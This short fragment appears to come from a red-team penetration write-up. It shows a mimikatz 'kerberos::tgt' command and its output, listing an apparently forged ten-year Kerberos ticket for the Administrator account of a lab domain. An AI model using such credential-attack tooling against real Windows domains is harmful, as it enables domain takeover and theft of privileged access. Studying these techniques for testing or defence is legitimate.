 mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2020/11/24 9:52:38 ; 2030/11/22 9:52:38 ; 2030/11
/22 9:52:38
Service Name (02) : krbtgt ; god.org ; @ god.org
Target Name (--) : @ god.org
Client Name (01) : Administrator ; @ god.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz #
渗透攻击红队